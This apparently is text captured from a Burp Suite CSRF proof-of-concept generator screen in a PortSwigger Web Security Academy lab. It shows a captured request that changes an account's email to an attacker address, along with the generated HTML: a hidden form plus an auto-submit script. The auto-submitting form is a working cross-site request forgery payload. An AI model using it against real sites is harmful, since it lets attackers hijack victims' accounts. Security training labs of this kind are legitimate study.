 CSRF PoC generator
Request to: https://acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net
Options
Pretty Raw Hex \n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 GET /my-account/change-email?email=email%40evil.me HTTP/1.1
2 Host: acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net
3 Cookie: session=Nb7QeNmRzxHOcz85tYzisXl9EuMmADVZ; _dd_s=
logs=1&id=852c4f29-1f76-4f24-b348-e7708a2bd352&created=1650105481173&expire=16501
8597521
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Search...
0 matches
Request Headers
17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>